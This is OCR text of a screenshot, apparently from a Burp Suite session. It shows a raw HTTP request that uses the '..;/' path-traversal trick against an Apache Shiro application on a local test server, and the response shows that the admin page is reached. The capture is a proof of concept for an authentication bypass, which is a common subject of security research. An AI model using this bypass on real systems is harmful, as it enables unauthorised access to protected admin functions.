 Request
Pretty Raw Hex \n
1 GET /shiro/xxxx/..;/admin/page HTTP/1.1
2 Host: 127.0.0.1:8888
3 sec-ch-ua: "Chromium";v="91", " Not;A Brand";v="99"
4 sec-ch-ua-mobile: ?0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X
10_15_7) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/91.0.4447.0 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,imag
e/avif,image/webp,image/apng,*/*;q=0.8,application/signed-
exchange;v=b3;q=0.9
8 Sec-Fetch-Site: none
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-User: ?1
11 Sec-Fetch-Dest: document
12 Accept-Encoding: gzip, deflate
13 Accept-Language: en-US,en;q=0.9
14 Connection: close
127.0.0.1:8888/shiro/xxxx/..;/ad
http://127.0.0.1:8888/shiro/xxxx/..;/admin/page
admin page